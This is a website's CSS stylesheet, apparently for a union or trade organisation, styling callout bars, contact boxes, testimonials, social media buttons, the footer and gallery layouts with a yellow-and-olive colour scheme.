#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #cac002; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #656001; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.51111rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 35.61111em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.66667rem; color: #fff; text-align: center; margin: 0 1.66667rem 1.66667rem; border: 1px solid #b9aca7; background: #fdf002; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.83333rem; }

.contact-box hr { width: 80%; margin: 1.11111rem auto; height: 0; border: 0; border-top: 1px solid #317cb6; border-bottom: 1px solid #317cb6; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #317cb6; }

.contact-box .social-links i { color: #fdf002; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.66667rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.11111rem; }

.callout-links .heading { margin: 1.11111rem 0; color: #989001; font-size: 1.22222rem; font-weight: 400; }

@media only screen and (min-width: 35.61111em) { .callout-links { padding: 1.11111rem 1.66667rem; }
  .callout-links .heading { margin: 1.11111rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 4.44444rem 1.66667rem 1.66667rem 1.66667rem; }
  .callout-links .heading { margin: 1.11111rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1rem; line-height: 2.66667rem; font-size: 0.88889rem; font-weight: 400; color: #fff; background-color: #fdf002; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #656001; color: #317cb6; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 35.61111em) { .callout-link { font-size: 1.11111rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-block-container { background-color: #fdf002; }

.callout-block-container .callout-blocks { padding: 1.11111rem 0 0 0; text-align: left; }

@media only screen and (min-width: 35.61111em) { .callout-block-container .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks { padding: 1.11111rem 0 0 0; } }

.callout-block-container .callout-blocks .callout-block { padding: 1.66667rem 0.77778rem; background-color: #b1a801; border: none; border-radius: 3px; }

.callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.77778rem 0; color: #fff; font-size: 1.22222rem; font-weight: 400; }

.callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: 400; }

@media only screen and (min-width: 35.61111em) { .callout-block-container .callout-blocks .callout-block { padding: 1.66667rem 0.77778rem; }
  .callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks .callout-block { padding: 1.66667rem 0.77778rem; }
  .callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.77778rem 0; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.77778rem 0; background-color: #656001; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #317cb6; font-size: 0.88889rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 35.61111em) { .testimonial { padding: 1.11111rem 0; }
  .testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2.22222rem 0; }
  .testimonial .heading { margin: 0 0 1.11111rem 0; }
  .testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Ubuntu", sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #cac002; font-size: 1.15556rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.33333rem 0; color: #cac002; font-size: 0.8rem; font-weight: 400; }

@media only screen and (min-width: 35.61111em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.44444rem; margin: 1.66667rem 0; }
  .homepage-callout .message { margin: 1.77778rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #232323; background-color: #5a5a5a; border: none; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background-color: #865542; }

/*======================================= Social Bar =======================================*/
.social-bar { display: none; width: 2.66667rem; position: fixed; top: 33%; left: 0; }

.social-bar .social-bar-icon { display: block; line-height: 2.66667rem; width: 2.66667rem; position: relative; color: #fff; background-color: blue; text-align: center; -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar .toggle { display: inline-block; color: #fff; background: rgba(0, 0, 0, 0.4); line-height: 1.33333rem; text-align: center; -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar .toggle i:before { -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar i { font-size: 1.4em; line-height: 1; }

.social-bar.social-bar-hidden .social-bar-icon { margin-left: -2.66667rem; }

.social-bar.social-bar-hidden .toggle i:before { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.social-bar .facebook { background-color: #3B5998; }

.social-bar .twitter { background-color: #00aced; }

.social-bar .linkedin { background-color: #007bb6; }

.social-bar .google-plus { background-color: #d62d20; }

.social-bar .youtube { background-color: #c4302b; }

.social-bar .pinterest { background-color: #cb211d; }

.social-bar .instagram { background-color: #cd5959; }

.social-bar .flickr { background-color: #f30087; }

.social-bar .yelp { background-color: #c41200; }

.social-bar .facebook:hover { background-color: #2f477a; }

.social-bar .twitter:hover { background-color: #008abe; }

.social-bar .linkedin:hover { background-color: #006292; }

.social-bar .google-plus:hover { background-color: #ab241a; }

.social-bar .youtube:hover { background-color: #9d2622; }

.social-bar .pinterest:hover { background-color: #a21a17; }

.social-bar .instagram:hover { background-color: #b53636; }

.social-bar .flickr:hover { background-color: #c2006c; }

.social-bar .yelp:hover { background-color: #9d0e00; }

@media only screen and (min-width: 64.063em) { .social-bar { display: block; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #656001; text-align: center; background: url("/images/footer-callout-bg.png") center top; background-size: cover; }

.footer-callout .local-unions { margin: 1.11111rem; background-color: #a5abbc; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.25)), color-stop(76%, rgba(255, 255, 255, 0.25)), to(rgba(200, 196, 196, 0.25))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.25) 0%, rgba(255, 255, 255, 0.25) 76%, rgba(200, 196, 196, 0.25) 100%); -webkit-box-shadow: 0 1px 31.5px 3.5px rgba(0, 0, 0, 0.5); box-shadow: 0 1px 31.5px 3.5px rgba(0, 0, 0, 0.5); }

.footer-callout .local-unions .title { padding: 1.11111rem 0 0.77778rem; font-size: 1.16667rem; color: #000; font-weight: 600; font-style: italic; }

@media only screen and (min-width: 64.063em) { .footer-callout .local-unions ul { padding-bottom: 0.55556rem; } }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; line-height: 1.4; font-style: italic; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.06667rem; font-weight: 600; }

.footer-callout .message a { display: inline-block; margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-family: "Ubuntu", sans-serif; font-size: 1rem; font-weight: 400; }

.footer-callout .message a:hover { text-decoration: none; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media only screen and (min-width: 35.61111em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 3.33333rem 1.11111rem 0.77778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 0; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.55556rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media only screen and (min-width: 35.61111em) { .home-page.content { padding: 0.55556rem 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 2.94444rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; color: #317cb6; background-color: #232323; background-image: url("/images/footer-bg.png"); background-position: 50% 0; border-top: none; border-bottom: none; font-size: 0.66667rem; font-weight: 400; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #a5abbc; background-color: #000; border-radius: 0; border: 1px solid #a5abbc; border-radius: 0.55556rem; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #a5abbc; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #a5abbc; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-copyright { color: #317cb6; }

footer.page-footer .footer-phone-info { color: #fdf002; font-size: 1.5rem; font-weight: 500; }

footer.page-footer .footer-phone-info a { color: #fff; font-weight: 700; text-decoration: none; margin-left: 0.55556rem; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media only screen and (min-width: 35.61111em) { footer.page-footer { padding: 1.66667rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.66667rem 0; }
  footer.page-footer .row { position: relative; }
  footer.page-footer .cam, footer.page-footer .bbb { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 25%; float: left; position: absolute; }
  footer.page-footer .cam { left: 0; }
  footer.page-footer .bbb { right: 0; }
  footer.page-footer .footer-links ul { padding: 0.33333rem 1.66667rem 0.55556rem; border: 0; border-radius: 0; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.77778rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #a5abbc; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.77778rem; line-height: 1; font-size: 0.77778rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.66667rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.77778rem; content: "|"; color: #a5abbc; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
[class*=" gallery-"] li { height: 11.11111rem; margin-bottom: 1.11111rem; }

[class*=" gallery-"] a { height: 11.11111rem; width: 100%; overflow: hidden; position: relative; display: inline-block; }

[class*=" gallery-"] img { vertical-align: middle; display: block; position: absolute; top: 0; bottom: 0; margin: auto; margin: 0; width: 100%; max-width: 100%; }

[class^="callout-"] { display: block; border: 0.16667rem solid #fff; text-decoration: none; color: #000; margin-bottom: 1.66667rem; -webkit-box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.5); box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.5); -webkit-transition: .2s; transition: .2s; }

[class^="callout-"] .heading { font-size: 1.11111rem; background-color: rgba(253, 240, 2, 0.8); margin: 8.33333rem 0 1.22222rem 0; padding: 1.11111rem 0.55556rem; -webkit-transition: .2s; transition: .2s; }

[class^="callout-"]:hover { color: #000; -webkit-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.5); box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.5); }

[class^="callout-"]:hover .heading { background-color: #fdf002; }

.callout-1 { background: url("/images/callout1.jpg") center center no-repeat; background-size: cover; }

.callout-2 { background: url("/images/callout2.jpg") center center no-repeat; background-size: cover; }

.callout-3 { background: url("/images/callout3.jpg") center center no-repeat; background-size: cover; }

.callout-4 { background: url("/images/callout4.jpg") center center no-repeat; background-size: cover; }

.take-pride { max-width: 27.77778rem; margin: 1.66667rem auto 0; text-align: center; background: url("/images/take-pride-bg.jpg") center center; background-size: cover; border: 1px solid #fff; -webkit-box-shadow: 0 2px 14px rgba(0, 0, 0, 0.35); box-shadow: 0 2px 14px rgba(0, 0, 0, 0.35); }

.take-pride .pride-content { background-color: rgba(0, 0, 0, 0.49); margin-bottom: 7.61111rem; color: #fff; padding: 1.11111rem 1.55556rem; }

.take-pride .pride-content .heading { font-size: 1.16667rem; line-height: 1.2; margin-bottom: 0.55556rem; }

.take-pride .pride-content .message { line-height: 1.2; text-shadow: 0 1px 0.9px #000; }

#page-id-72 .callouts .heading { text-align: center; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
